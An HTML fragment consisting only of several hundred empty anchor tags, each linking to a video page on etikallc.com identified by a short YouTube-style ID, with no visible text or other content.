<a href="https://etikallc.com/?videos=g8bSGjqPqLo"></a>
<a href="https://etikallc.com/?videos=g9Ck13GfxGU"></a>
<a href="https://etikallc.com/?videos=gAYL5H46QnQ"></a>
<a href="https://etikallc.com/?videos=gBClE91VF6k"></a>
<a href="https://etikallc.com/?videos=gBRi6aZJGj4"></a>
<a href="https://etikallc.com/?videos=gBS7n5qFDMY"></a>
<a href="https://etikallc.com/?videos=gBVFAMqethQ"></a>
<a href="https://etikallc.com/?videos=gBs2_tY0Dvw"></a>
<a href="https://etikallc.com/?videos=gCKaxEn5u1o"></a>
<a href="https://etikallc.com/?videos=gCTkfNEl4rY"></a>
<a href="https://etikallc.com/?videos=gCYcHz2k5x0"></a>
<a href="https://etikallc.com/?videos=gCcx85zbxz4"></a>
<a href="https://etikallc.com/?videos=gDD6QIMk-2A"></a>
<a href="https://etikallc.com/?videos=gDDWlGiRClY"></a>
<a href="https://etikallc.com/?videos=gEJHrmliVQw"></a>
<a href="https://etikallc.com/?videos=gEPmA3USJdI"></a>
<a href="https://etikallc.com/?videos=gFM46SgE8dY"></a>
<a href="https://etikallc.com/?videos=gGXG83erFUo"></a>
<a href="https://etikallc.com/?videos=gGyTt8Vv1_c"></a>
<a href="https://etikallc.com/?videos=gH1scfad_g0"></a>
<a href="https://etikallc.com/?videos=gH6K2YXf2L4"></a>
<a href="https://etikallc.com/?videos=gHDAKrGWnFk"></a>
<a href="https://etikallc.com/?videos=gI6T_w9F1qc"></a>
<a href="https://etikallc.com/?videos=gIQCIcNBtuc"></a>
<a href="https://etikallc.com/?videos=gIvZrNmvG44"></a>
<a href="https://etikallc.com/?videos=gJLIiF15wjQ"></a>
<a href="https://etikallc.com/?videos=gJnRRqTGP60"></a>
<a href="https://etikallc.com/?videos=gLFWRDsx5AI"></a>
<a href="https://etikallc.com/?videos=gLv3o0IqTJE"></a>
<a href="https://etikallc.com/?videos=gLx6bx3vH7A"></a>
<a href="https://etikallc.com/?videos=gNGuanTWG-c"></a>
<a href="https://etikallc.com/?videos=gNbx2CscaBY"></a>
<a href="https://etikallc.com/?videos=gO5OuXI9WxU"></a>
<a href="https://etikallc.com/?videos=gODZzSOelss"></a>
<a href="https://etikallc.com/?videos=gOsM-DYAEhY"></a>
<a href="https://etikallc.com/?videos=gPmDj2-Rk_s"></a>
<a href="https://etikallc.com/?videos=gQSwNJthjoE"></a>
<a href="https://etikallc.com/?videos=gRKpoA3F8lY"></a>
<a href="https://etikallc.com/?videos=gS-AIU2RXBs"></a>
<a href="https://etikallc.com/?videos=gS8ZDselCDA"></a>
<a href="https://etikallc.com/?videos=gSwT7JuTIGM"></a>
<a href="https://etikallc.com/?videos=gSy3_oFjPd0"></a>
<a href="https://etikallc.com/?videos=gTCfdMM_two"></a>
<a href="https://etikallc.com/?videos=gTN7RUIuPTs"></a>
<a href="https://etikallc.com/?videos=gTTPnovjCQg"></a>
<a href="https://etikallc.com/?videos=gTYZEMDICQI"></a>
<a href="https://etikallc.com/?videos=gTuuwkzW0aw"></a>
<a href="https://etikallc.com/?videos=gUF5YU5HtbA"></a>
<a href="https://etikallc.com/?videos=gUPrnu3BEU8"></a>
<a href="https://etikallc.com/?videos=gV4QzzgdKYk"></a>
<a href="https://etikallc.com/?videos=gVRBwQ9AAGo"></a>
<a href="https://etikallc.com/?videos=gWGK9WH_cto"></a>
<a href="https://etikallc.com/?videos=gWLVQx2gmOA"></a>
<a href="https://etikallc.com/?videos=gWVHses2GCY"></a>
<a href="https://etikallc.com/?videos=gWju37TZfo0"></a>
<a href="https://etikallc.com/?videos=gXMgXHF2qYQ"></a>
<a href="https://etikallc.com/?videos=gYxd4fMMF3c"></a>
<a href="https://etikallc.com/?videos=gZ_GJIdceDk"></a>
<a href="https://etikallc.com/?videos=gZwRfv3BJTg"></a>
<a href="https://etikallc.com/?videos=gZwqf4GPw5E"></a>
<a href="https://etikallc.com/?videos=g_3BRaMa6AI"></a>
<a href="https://etikallc.com/?videos=ga_y8p1nqRs"></a>
<a href="https://etikallc.com/?videos=gabHc65_k44"></a>
<a href="https://etikallc.com/?videos=galTt_UjZ0Y"></a>
<a href="https://etikallc.com/?videos=gbRJ0Keh7hE"></a>
<a href="https://etikallc.com/?videos=gbg_obRWhKI"></a>
<a href="https://etikallc.com/?videos=gbgnPaA7zxY"></a>
<a href="https://etikallc.com/?videos=gcIImeiCuIY"></a>
<a href="https://etikallc.com/?videos=gcXRf5spoTo"></a>
<a href="https://etikallc.com/?videos=gcnTD5xQANQ"></a>
<a href="https://etikallc.com/?videos=gd8CZ-1Jfm8"></a>
<a href="https://etikallc.com/?videos=gdE70icWIR0"></a>
<a href="https://etikallc.com/?videos=gdjR2lvIfJ4"></a>
<a href="https://etikallc.com/?videos=gdmHHoI9beM"></a>
<a href="https://etikallc.com/?videos=gdsUKphmB3Y"></a>
<a href="https://etikallc.com/?videos=geHn3CkInxg"></a>
<a href="https://etikallc.com/?videos=gf5AH_cdmeM"></a>
<a href="https://etikallc.com/?videos=gfwhD7q9tro"></a>
<a href="https://etikallc.com/?videos=gg7Q4KvxOIg"></a>
<a href="https://etikallc.com/?videos=gghDRJVxFxU"></a>
<a href="https://etikallc.com/?videos=ghV6CzbbkwA"></a>
<a href="https://etikallc.com/?videos=ghYGHzC9qi8"></a>
<a href="https://etikallc.com/?videos=ghb6eDopW8I"></a>
<a href="https://etikallc.com/?videos=giF9qSykeoE"></a>
<a href="https://etikallc.com/?videos=gipjsj4TknU"></a>
<a href="https://etikallc.com/?videos=giyL2gRmFTA"></a>
<a href="https://etikallc.com/?videos=gjNKGaBZLMw"></a>
<a href="https://etikallc.com/?videos=gjtKnaPg_20"></a>
<a href="https://etikallc.com/?videos=gkDPelr3BNw"></a>
<a href="https://etikallc.com/?videos=gkeCNeHcmXY"></a>
<a href="https://etikallc.com/?videos=glEiPXAYE-U"></a>
<a href="https://etikallc.com/?videos=glm3UhGzFLI"></a>
<a href="https://etikallc.com/?videos=gmCUKd25YfQ"></a>
<a href="https://etikallc.com/?videos=gpD11kepaAM"></a>
<a href="https://etikallc.com/?videos=gpJid6Yzmok"></a>
<a href="https://etikallc.com/?videos=gpogE6Xq_NQ"></a>
<a href="https://etikallc.com/?videos=gpv7ayf_tyE"></a>
<a href="https://etikallc.com/?videos=gqeVKEnlWQY"></a>
<a href="https://etikallc.com/?videos=gqmCY_VOuOY"></a>
<a href="https://etikallc.com/?videos=gqxsRQH9cR4"></a>
<a href="https://etikallc.com/?videos=gr9u6brXIQk"></a>
<a href="https://etikallc.com/?videos=grHZf0dMDTc"></a>
<a href="https://etikallc.com/?videos=grPofyx4ls8"></a>
<a href="https://etikallc.com/?videos=grWYPfSyei8"></a>
<a href="https://etikallc.com/?videos=grsVtJoA3QU"></a>
<a href="https://etikallc.com/?videos=gsRfo26clWE"></a>
<a href="https://etikallc.com/?videos=gsdOA-PMdxM"></a>
<a href="https://etikallc.com/?videos=gsmJjiNhl6g"></a>
<a href="https://etikallc.com/?videos=gtN0WKHjodg"></a>
<a href="https://etikallc.com/?videos=gtOV7bp-gys"></a>
<a href="https://etikallc.com/?videos=gtxoXEECBlg"></a>
<a href="https://etikallc.com/?videos=guGyUFUdDsE"></a>
<a href="https://etikallc.com/?videos=guJDuf4Ennk"></a>
<a href="https://etikallc.com/?videos=guMBukmq8tc"></a>
<a href="https://etikallc.com/?videos=guZRDdPsSyo"></a>
<a href="https://etikallc.com/?videos=gvZWvRyWHM4"></a>
<a href="https://etikallc.com/?videos=gvh6EKbyeC4"></a>
<a href="https://etikallc.com/?videos=gwDoRPcPxtc"></a>
<a href="https://etikallc.com/?videos=gwUSt-p85wY"></a>
<a href="https://etikallc.com/?videos=gwlXJ-At0lg"></a>
<a href="https://etikallc.com/?videos=gxe9k4kmwCU"></a>
<a href="https://etikallc.com/?videos=gxr9XkF8TZs"></a>
<a href="https://etikallc.com/?videos=gy47dkoOlU0"></a>
<a href="https://etikallc.com/?videos=gykWYPrArbY"></a>
<a href="https://etikallc.com/?videos=gzFBu1i3ZxM"></a>
<a href="https://etikallc.com/?videos=gzdmVZK-wo8"></a>
<a href="https://etikallc.com/?videos=gzvpd3VxLsU"></a>
<a href="https://etikallc.com/?videos=h-IXx4tkTF0"></a>
<a href="https://etikallc.com/?videos=h-Ue9Llxs-A"></a>
<a href="https://etikallc.com/?videos=h-hkWd-roYU"></a>
<a href="https://etikallc.com/?videos=h0ZBL9SwgFg"></a>
<a href="https://etikallc.com/?videos=h16_jORI0cQ"></a>
<a href="https://etikallc.com/?videos=h23lL8UbFIk"></a>
<a href="https://etikallc.com/?videos=h2uIXs1T4fk"></a>
<a href="https://etikallc.com/?videos=h3EJICKwITw"></a>
<a href="https://etikallc.com/?videos=h3lSjJqYYrk"></a>
<a href="https://etikallc.com/?videos=h4eueDYPTIg"></a>
<a href="https://etikallc.com/?videos=h4mlkLcwpAM"></a>
<a href="https://etikallc.com/?videos=h4vAbUgZKR8"></a>
<a href="https://etikallc.com/?videos=h6HFVyOB0iI"></a>
<a href="https://etikallc.com/?videos=h6KYAVn8ons"></a>
<a href="https://etikallc.com/?videos=h6Ol3eprKiw"></a>
<a href="https://etikallc.com/?videos=h6fcK_fRYaI"></a>
<a href="https://etikallc.com/?videos=h6w7Dh-QxzY"></a>
<a href="https://etikallc.com/?videos=h7ArUgxtlJs"></a>
<a href="https://etikallc.com/?videos=h8MAHQhKe7Q"></a>
<a href="https://etikallc.com/?videos=h8pqhDQweIE"></a>
<a href="https://etikallc.com/?videos=h9PSr53v64U"></a>
<a href="https://etikallc.com/?videos=h9mKyChYSu4"></a>
<a href="https://etikallc.com/?videos=h9rCobRl-ng"></a>
<a href="https://etikallc.com/?videos=h9rlPW_w6v8"></a>
<a href="https://etikallc.com/?videos=hAI5KLMbrVo"></a>
<a href="https://etikallc.com/?videos=hANp7hYOPhw"></a>
<a href="https://etikallc.com/?videos=hB6eY73sLV0"></a>
<a href="https://etikallc.com/?videos=hBKtCKeHkbU"></a>
<a href="https://etikallc.com/?videos=hBNdE-MgixU"></a>
<a href="https://etikallc.com/?videos=hBTPc_T_WJQ"></a>
<a href="https://etikallc.com/?videos=hBkyVKJMK9g"></a>
<a href="https://etikallc.com/?videos=hBpDGVRdnpk"></a>
<a href="https://etikallc.com/?videos=hCAmQ6F7dMQ"></a>
<a href="https://etikallc.com/?videos=hCDjrQMgCFY"></a>
<a href="https://etikallc.com/?videos=hCkVXq3kxtw"></a>
<a href="https://etikallc.com/?videos=hEMm7gxBYSc"></a>
<a href="https://etikallc.com/?videos=hENgrbIMiy4"></a>
<a href="https://etikallc.com/?videos=hEdvvTF5js4"></a>
<a href="https://etikallc.com/?videos=hFIgKNnxSlY"></a>
<a href="https://etikallc.com/?videos=hGeBe1kbvrk"></a>
<a href="https://etikallc.com/?videos=hGw1nHqN4-Y"></a>
<a href="https://etikallc.com/?videos=hHLfrbHPx_c"></a>
<a href="https://etikallc.com/?videos=hHN1F7v3t3E"></a>
<a href="https://etikallc.com/?videos=hIOMdfcrS_o"></a>
<a href="https://etikallc.com/?videos=hKLooXH2ysw"></a>
<a href="https://etikallc.com/?videos=hKc3RXwQc-U"></a>
<a href="https://etikallc.com/?videos=hKgl5-lkT8U"></a>
<a href="https://etikallc.com/?videos=hL2RbryCCLA"></a>
<a href="https://etikallc.com/?videos=hLEoictM8p4"></a>
<a href="https://etikallc.com/?videos=hLSp5uVsKaA"></a>
<a href="https://etikallc.com/?videos=hLX7SEy7NvU"></a>
<a href="https://etikallc.com/?videos=hLrFyjGZ9NU"></a>
<a href="https://etikallc.com/?videos=hMC-kosFobc"></a>
<a href="https://etikallc.com/?videos=hMM9cmKmk3A"></a>
<a href="https://etikallc.com/?videos=hMWxz5ENWWw"></a>
<a href="https://etikallc.com/?videos=hMpMMewT2H0"></a>
<a href="https://etikallc.com/?videos=hN67BuIPrdk"></a>
<a href="https://etikallc.com/?videos=hObLg3RImAc"></a>
<a href="https://etikallc.com/?videos=hPmCbTZSBtA"></a>
<a href="https://etikallc.com/?videos=hPqUI05bmoM"></a>
<a href="https://etikallc.com/?videos=hQGK4Rtev7Y"></a>
<a href="https://etikallc.com/?videos=hQgz4ABI_p8"></a>
<a href="https://etikallc.com/?videos=hQx0TVGUDwA"></a>
<a href="https://etikallc.com/?videos=hRsfE7Zr6vU"></a>
<a href="https://etikallc.com/?videos=hSyBJe1WdX8"></a>
<a href="https://etikallc.com/?videos=hTWKbfoikeg"></a>
<a href="https://etikallc.com/?videos=hTWRJMl88so"></a>
<a href="https://etikallc.com/?videos=hTdhXxxWREo"></a>
<a href="https://etikallc.com/?videos=hTel2x77duk"></a>
<a href="https://etikallc.com/?videos=hUbL8sRokxA"></a>
<a href="https://etikallc.com/?videos=hUiX6xd7Mzc"></a>
<a href="https://etikallc.com/?videos=hVCYwwFwGEE"></a>
<a href="https://etikallc.com/?videos=hVVIC7FuD_Y"></a>
<a href="https://etikallc.com/?videos=hVnzlXyQFW0"></a>
<a href="https://etikallc.com/?videos=hWjbujpB9QU"></a>
<a href="https://etikallc.com/?videos=hWnAqFyaQ5s"></a>
<a href="https://etikallc.com/?videos=hXT995Ug6ck"></a>
<a href="https://etikallc.com/?videos=hY323wUSS_U"></a>
<a href="https://etikallc.com/?videos=hYJWZt9W3EQ"></a>
<a href="https://etikallc.com/?videos=hYLH7G35Ftw"></a>
<a href="https://etikallc.com/?videos=hYQ7FEnTHyE"></a>
<a href="https://etikallc.com/?videos=hY_SPhKQznU"></a>
<a href="https://etikallc.com/?videos=hZDniLS0O-U"></a>
<a href="https://etikallc.com/?videos=hZMvWDz7zVQ"></a>
<a href="https://etikallc.com/?videos=hZX7NQc73eg"></a>
<a href="https://etikallc.com/?videos=hZY038RCwBI"></a>
<a href="https://etikallc.com/?videos=hZyf7eBKwvs"></a>
<a href="https://etikallc.com/?videos=h_HjKuU-7aI"></a>
<a href="https://etikallc.com/?videos=h_m-BjrxmgI"></a>
<a href="https://etikallc.com/?videos=ha1HsdLEHq4"></a>
<a href="https://etikallc.com/?videos=haZ9tYxymnA"></a>
<a href="https://etikallc.com/?videos=haaYsT8YsFg"></a>
<a href="https://etikallc.com/?videos=hbCIwuxVAVE"></a>
<a href="https://etikallc.com/?videos=hbLdXC3wHGE"></a>
<a href="https://etikallc.com/?videos=hbpCKOYRHMU"></a>
<a href="https://etikallc.com/?videos=hbqZZqynC0I"></a>
<a href="https://etikallc.com/?videos=hcwPf_nK9Zw"></a>
<a href="https://etikallc.com/?videos=hd-VeGd6pWs"></a>
<a href="https://etikallc.com/?videos=hd24gBkwdcA"></a>
<a href="https://etikallc.com/?videos=hdcobNRIgv8"></a>
<a href="https://etikallc.com/?videos=herypFpPQdw"></a>
<a href="https://etikallc.com/?videos=hez1ysHWG8I"></a>
<a href="https://etikallc.com/?videos=hfAxRObSZaM"></a>
<a href="https://etikallc.com/?videos=hfErdeRSCAU"></a>
<a href="https://etikallc.com/?videos=hg8PbuoxIv4"></a>
<a href="https://etikallc.com/?videos=hg9YNxSzVk8"></a>
<a href="https://etikallc.com/?videos=hgJUJlbzRh8"></a>
<a href="https://etikallc.com/?videos=hgSdx0UJS8M"></a>
<a href="https://etikallc.com/?videos=hh0S-1CJqis"></a>
<a href="https://etikallc.com/?videos=hhREiAarjVY"></a>
<a href="https://etikallc.com/?videos=hiiEeMN7vbQ"></a>
<a href="https://etikallc.com/?videos=hiybVICVa6s"></a>
<a href="https://etikallc.com/?videos=hjHnWz3EyHs"></a>
<a href="https://etikallc.com/?videos=hj_3Co6ybb8"></a>
<a href="https://etikallc.com/?videos=hk1HPmufBzU"></a>
<a href="https://etikallc.com/?videos=hkjSClXZ4Xg"></a>
<a href="https://etikallc.com/?videos=hkl5skZ1Rz0"></a>
<a href="https://etikallc.com/?videos=hl4HzbBXci4"></a>
<a href="https://etikallc.com/?videos=hlNT6-6_m2c"></a>
<a href="https://etikallc.com/?videos=hlVBg7_08n0"></a>
<a href="https://etikallc.com/?videos=hlnJPSWrSO4"></a>
<a href="https://etikallc.com/?videos=hlzvrEfyL2Y"></a>
<a href="https://etikallc.com/?videos=hmE9f-TEutc"></a>
<a href="https://etikallc.com/?videos=hnvuI1UR-c0"></a>
<a href="https://etikallc.com/?videos=hoJEWeGHMT0"></a>
<a href="https://etikallc.com/?videos=hpUYdNW8dHo"></a>
<a href="https://etikallc.com/?videos=hpmYqS6lhmo"></a>
<a href="https://etikallc.com/?videos=hqwU7nv3hTM"></a>
<a href="https://etikallc.com/?videos=hrm8zdJkelw"></a>
<a href="https://etikallc.com/?videos=hrpUwi6H5Qg"></a>
<a href="https://etikallc.com/?videos=hrr2mE7xI1U"></a>
<a href="https://etikallc.com/?videos=hs3XpQHr-AA"></a>
<a href="https://etikallc.com/?videos=hsg76pzxEc4"></a>
<a href="https://etikallc.com/?videos=hsjaGsoUBgY"></a>
<a href="https://etikallc.com/?videos=htVjRjXtElg"></a>
<a href="https://etikallc.com/?videos=htfk93jFrE4"></a>
<a href="https://etikallc.com/?videos=htvNGKcoWs4"></a>
<a href="https://etikallc.com/?videos=hukRfQJHQDo"></a>
<a href="https://etikallc.com/?videos=hushxvlx-cg"></a>
<a href="https://etikallc.com/?videos=hvG2HZfeo1I"></a>
<a href="https://etikallc.com/?videos=hvP2zKdl1f4"></a>
<a href="https://etikallc.com/?videos=hvd6Csha-64"></a>
<a href="https://etikallc.com/?videos=hvexmXtru0g"></a>
<a href="https://etikallc.com/?videos=hvez7ZCfMGM"></a>
<a href="https://etikallc.com/?videos=hwCs3lYUqnU"></a>
<a href="https://etikallc.com/?videos=hwJjZ5IK3vs"></a>
<a href="https://etikallc.com/?videos=hx1N-44X2LY"></a>
<a href="https://etikallc.com/?videos=hxBgsxX22q8"></a>
<a href="https://etikallc.com/?videos=hxR6JmkiHtU"></a>
<a href="https://etikallc.com/?videos=hxUW8BiPDgQ"></a>
<a href="https://etikallc.com/?videos=hxt3Jshyzpo"></a>
<a href="https://etikallc.com/?videos=hyAVz-QmtQE"></a>
<a href="https://etikallc.com/?videos=hzaD47Hv10s"></a>
<a href="https://etikallc.com/?videos=i-OS86_5WH8"></a>
<a href="https://etikallc.com/?videos=i-ya7tc4zj4"></a>
<a href="https://etikallc.com/?videos=i0HafOBLPjg"></a>
<a href="https://etikallc.com/?videos=i34sUY4FNRw"></a>
<a href="https://etikallc.com/?videos=i3FJlEmg_Qs"></a>
<a href="https://etikallc.com/?videos=i3QnuN7sf2U"></a>
<a href="https://etikallc.com/?videos=i41qWJ6QjPI"></a>
<a href="https://etikallc.com/?videos=i4JxoiCJrKI"></a>
<a href="https://etikallc.com/?videos=i5RoELqu3DM"></a>
<a href="https://etikallc.com/?videos=i5pUOVC50Y8"></a>
<a href="https://etikallc.com/?videos=i6B0AbxJPaM"></a>
<a href="https://etikallc.com/?videos=i7438qXRJZ0"></a>
<a href="https://etikallc.com/?videos=i7PQ9IO-7fU"></a>
<a href="https://etikallc.com/?videos=i7kPbGMESY4"></a>
<a href="https://etikallc.com/?videos=i7qLQhYkdwg"></a>
<a href="https://etikallc.com/?videos=i8ITLj9AHdQ"></a>
<a href="https://etikallc.com/?videos=i8zbAfc8hYQ"></a>
<a href="https://etikallc.com/?videos=i9Siqzti8Mw"></a>
<a href="https://etikallc.com/?videos=i9iMchmKsx8"></a>
<a href="https://etikallc.com/?videos=i9k0djkwlFc"></a>
<a href="https://etikallc.com/?videos=i9uGPCT295U"></a>
<a href="https://etikallc.com/?videos=iA0qqg0c0cw"></a>
<a href="https://etikallc.com/?videos=iAV4YppL0kw"></a>
<a href="https://etikallc.com/?videos=iBHNgV6_znU"></a>
<a href="https://etikallc.com/?videos=iBX3DgFljJo"></a>
<a href="https://etikallc.com/?videos=iBjTZIkD6cs"></a>
<a href="https://etikallc.com/?videos=iCODwbREQVQ"></a>
<a href="https://etikallc.com/?videos=iClbo3PhsvY"></a>
<a href="https://etikallc.com/?videos=iCvmsMzlF7o"></a>
<a href="https://etikallc.com/?videos=iD2ljLWuQYc"></a>
<a href="https://etikallc.com/?videos=iDYGJQrBBGY"></a>
<a href="https://etikallc.com/?videos=iEpA1S0e2Gc"></a>
<a href="https://etikallc.com/?videos=iF0uCwh3OIQ"></a>
<a href="https://etikallc.com/?videos=iF2kBZl31A8"></a>
<a href="https://etikallc.com/?videos=iFITpCpqGPk"></a>
<a href="https://etikallc.com/?videos=iFeWzoD-67A"></a>
<a href="https://etikallc.com/?videos=iG9CE55wbtY"></a>
<a href="https://etikallc.com/?videos=iGt_Cdm0gG0"></a>
<a href="https://etikallc.com/?videos=iGxSQGo7vpM"></a>
<a href="https://etikallc.com/?videos=iHrTeDdubF8"></a>
<a href="https://etikallc.com/?videos=iHy86tohTCM"></a>
<a href="https://etikallc.com/?videos=iI34LYmJ1Fs"></a>
<a href="https://etikallc.com/?videos=iIgxYDDta3U"></a>
<a href="https://etikallc.com/?videos=iJCV_2H9xD0"></a>
<a href="https://etikallc.com/?videos=iJTdswJSDNQ"></a>
<a href="https://etikallc.com/?videos=iJlnEyQoth4"></a>
<a href="https://etikallc.com/?videos=iKQGWhyIPEU"></a>
<a href="https://etikallc.com/?videos=iKvXtjNm1_M"></a>
<a href="https://etikallc.com/?videos=iLMnuFuER7c"></a>
<a href="https://etikallc.com/?videos=iLVAVSSS8lw"></a>
<a href="https://etikallc.com/?videos=iLabSHgugmQ"></a>
<a href="https://etikallc.com/?videos=iMEhjsiHbwM"></a>
<a href="https://etikallc.com/?videos=iM_KMYulI_s"></a>
<a href="https://etikallc.com/?videos=iMusw1o166g"></a>
<a href="https://etikallc.com/?videos=iN5X43kOPts"></a>
<a href="https://etikallc.com/?videos=iO-q4xgfmzw"></a>
<a href="https://etikallc.com/?videos=iP5u13Z9iLs"></a>
<a href="https://etikallc.com/?videos=iPUmE-tne5U"></a>
<a href="https://etikallc.com/?videos=iPt92yjR_Cc"></a>
<a href="https://etikallc.com/?videos=iQTLidLodmM"></a>
<a href="https://etikallc.com/?videos=iQXmlf3Sefg"></a>
<a href="https://etikallc.com/?videos=iR7S2IkSqxw"></a>
<a href="https://etikallc.com/?videos=iRNYRoCpSys"></a>
<a href="https://etikallc.com/?videos=iRzQdK1hoSU"></a>
<a href="https://etikallc.com/?videos=iS5bwmKcT6k"></a>
<a href="https://etikallc.com/?videos=iSgUMPHQEWw"></a>
<a href="https://etikallc.com/?videos=iSwou2KtZEo"></a>
<a href="https://etikallc.com/?videos=iTT-dPVefl4"></a>
<a href="https://etikallc.com/?videos=iTlO6xWy_Ag"></a>
<a href="https://etikallc.com/?videos=iU9btaJ3I_A"></a>
<a href="https://etikallc.com/?videos=iUqEyztZEGE"></a>
<a href="https://etikallc.com/?videos=iVoEuzmk-ZU"></a>
<a href="https://etikallc.com/?videos=iX-QaNzd-0Y"></a>
<a href="https://etikallc.com/?videos=iXOiyo5eYW0"></a>
<a href="https://etikallc.com/?videos=iXRDWWEO2HM"></a>
<a href="https://etikallc.com/?videos=iY0S1IdQLX4"></a>
<a href="https://etikallc.com/?videos=iYYl26Sn2HI"></a>
<a href="https://etikallc.com/?videos=iZ_5uyfTcsQ"></a>
<a href="https://etikallc.com/?videos=iZwQDo-xk-c"></a>
<a href="https://etikallc.com/?videos=i_kF4zLNKio"></a>
<a href="https://etikallc.com/?videos=i_yZ8rPmixQ"></a>
<a href="https://etikallc.com/?videos=iaPP-6HewUg"></a>
<a href="https://etikallc.com/?videos=ia_0Gr-R8S8"></a>
<a href="https://etikallc.com/?videos=iazlw7n94ts"></a>
<a href="https://etikallc.com/?videos=ibSXODoEhpQ"></a>
<a href="https://etikallc.com/?videos=ibSrPm7SuH0"></a>
<a href="https://etikallc.com/?videos=ibsNhH971eI"></a>
<a href="https://etikallc.com/?videos=icP-mmSZ-tc"></a>
<a href="https://etikallc.com/?videos=icVLjtrrJtU"></a>
<a href="https://etikallc.com/?videos=if887QzvTiw"></a>
<a href="https://etikallc.com/?videos=ifLUwcuJ278"></a>
<a href="https://etikallc.com/?videos=ifVlIeYUSbc"></a>
<a href="https://etikallc.com/?videos=ifwc5xgI3QM"></a>
<a href="https://etikallc.com/?videos=ihcruCD1ySg"></a>
<a href="https://etikallc.com/?videos=ihrUIPfvTh8"></a>
<a href="https://etikallc.com/?videos=ii6UkN3_X-Q"></a>
<a href="https://etikallc.com/?videos=iiUKeeqrQsc"></a>
<a href="https://etikallc.com/?videos=ij6Qb6cCcY8"></a>
<a href="https://etikallc.com/?videos=ij_0p_6qTss"></a>
<a href="https://etikallc.com/?videos=ikLTu8rH4bo"></a>
<a href="https://etikallc.com/?videos=ikWF7g-ktQk"></a>
<a href="https://etikallc.com/?videos=ikWKQZkCR90"></a>
<a href="https://etikallc.com/?videos=ikn4UY3M6uY"></a>
<a href="https://etikallc.com/?videos=il8HqtWpCeM"></a>
<a href="https://etikallc.com/?videos=ilMzHW6gUoU"></a>
<a href="https://etikallc.com/?videos=ilr47oJGoOA"></a>
<a href="https://etikallc.com/?videos=imluDBBvTaQ"></a>
<a href="https://etikallc.com/?videos=injtP6WztGA"></a>
<a href="https://etikallc.com/?videos=inwxQMJIzUU"></a>
<a href="https://etikallc.com/?videos=ioHruOPk7zY"></a>
<a href="https://etikallc.com/?videos=ioYbAbFvA84"></a>
<a href="https://etikallc.com/?videos=ipCMcvKJad4"></a>
<a href="https://etikallc.com/?videos=irAPQiuHV1I"></a>
<a href="https://etikallc.com/?videos=irh13uRQg0A"></a>
<a href="https://etikallc.com/?videos=irnW6urkg-s"></a>
<a href="https://etikallc.com/?videos=itFK8JNgfhk"></a>
<a href="https://etikallc.com/?videos=it_04dk_97E"></a>
<a href="https://etikallc.com/?videos=iulkQG0y1MA"></a>
<a href="https://etikallc.com/?videos=iuunGhYW-Ww"></a>
<a href="https://etikallc.com/?videos=ivCBmRmgNuQ"></a>
<a href="https://etikallc.com/?videos=ivCY3Ec4iaU"></a>
<a href="https://etikallc.com/?videos=ivIwdQBlS10"></a>
<a href="https://etikallc.com/?videos=ivPEKaBHjYA"></a>
<a href="https://etikallc.com/?videos=ivbO3s1udic"></a>
<a href="https://etikallc.com/?videos=iw5SxV7m4-Q"></a>
<a href="https://etikallc.com/?videos=iwhelMPKgFQ"></a>
<a href="https://etikallc.com/?videos=ixdccmj4eO4"></a>
<a href="https://etikallc.com/?videos=ixqjNDILUQs"></a>
<a href="https://etikallc.com/?videos=iyfgWEviIpM"></a>
<a href="https://etikallc.com/?videos=iyv7xGcVNzs"></a>
<a href="https://etikallc.com/?videos=iz0Rtts43DQ"></a>
<a href="https://etikallc.com/?videos=izJTb3DG8cg"></a>
<a href="https://etikallc.com/?videos=izg_WCfSo0M"></a>
<a href="https://etikallc.com/?videos=izyBmfgg-wo"></a>
<a href="https://etikallc.com/?videos=j-4KUJ3jStQ"></a>
<a href="https://etikallc.com/?videos=j-bHuQgwQtU"></a>
<a href="https://etikallc.com/?videos=j-hLlbrtWyw"></a>
<a href="https://etikallc.com/?videos=j-nvU59N3qo"></a>
<a href="https://etikallc.com/?videos=j0lSpNtjPM8"></a>
<a href="https://etikallc.com/?videos=j10zl3HyogU"></a>
<a href="https://etikallc.com/?videos=j1GmF88PxcI"></a>
<a href="https://etikallc.com/?videos=j1n7o0sJpJU"></a>
<a href="https://etikallc.com/?videos=j25MBgTEi8A"></a>
<a href="https://etikallc.com/?videos=j2JIshnw2OA"></a>
<a href="https://etikallc.com/?videos=j2MVt1_dnz4"></a>
<a href="https://etikallc.com/?videos=j2l52m5KwIg"></a>
<a href="https://etikallc.com/?videos=j3CaHeakZF4"></a>
<a href="https://etikallc.com/?videos=j3Mih2IRHqU"></a>
<a href="https://etikallc.com/?videos=j3XTwi1uCa8"></a>
<a href="https://etikallc.com/?videos=j3gKPPUofic"></a>
<a href="https://etikallc.com/?videos=j3gl8PwFaFc"></a>
<a href="https://etikallc.com/?videos=j4D8uN307XU"></a>
<a href="https://etikallc.com/?videos=j5e0G50w6y4"></a>
<a href="https://etikallc.com/?videos=j6FK_VZkH0I"></a>
<a href="https://etikallc.com/?videos=j6gzngCo1H0"></a>
<a href="https://etikallc.com/?videos=j6ucltdtAf4"></a>
<a href="https://etikallc.com/?videos=j7M0lclSpHY"></a>
<a href="https://etikallc.com/?videos=j7ST5s3NdzE"></a>
<a href="https://etikallc.com/?videos=j8DGyeBJPU8"></a>
<a href="https://etikallc.com/?videos=j8Jm7TnjZzs"></a>
<a href="https://etikallc.com/?videos=j8LiUta5qNg"></a>
<a href="https://etikallc.com/?videos=j8fHNdrZTSI"></a>
<a href="https://etikallc.com/?videos=j8z7UjET1Is"></a>
<a href="https://etikallc.com/?videos=j9XYseismqA"></a>
<a href="https://etikallc.com/?videos=j9dXwEdJDZc"></a>
<a href="https://etikallc.com/?videos=j9jbdgZidu8"></a>
<a href="https://etikallc.com/?videos=j9xlMitEfO8"></a>
<a href="https://etikallc.com/?videos=jA-zJ6LUhZk"></a>
<a href="https://etikallc.com/?videos=jAzBD9jkoXw"></a>
<a href="https://etikallc.com/?videos=jBFJXUerNgI"></a>
<a href="https://etikallc.com/?videos=jDRTghGZ7XU"></a>
<a href="https://etikallc.com/?videos=jDSIUo45zrY"></a>
<a href="https://etikallc.com/?videos=jEW3YzYR7ho"></a>
<a href="https://etikallc.com/?videos=jF8FV8UatcA"></a>
<a href="https://etikallc.com/?videos=jFIW63z6Ov0"></a>
<a href="https://etikallc.com/?videos=jFk-L7Wcg0g"></a>
<a href="https://etikallc.com/?videos=jHKAZYXKlqU"></a>
<a href="https://etikallc.com/?videos=jHjOlapiK74"></a>
<a href="https://etikallc.com/?videos=jITdF45c2Pk"></a>
<a href="https://etikallc.com/?videos=jIgd-EpCNiY"></a>
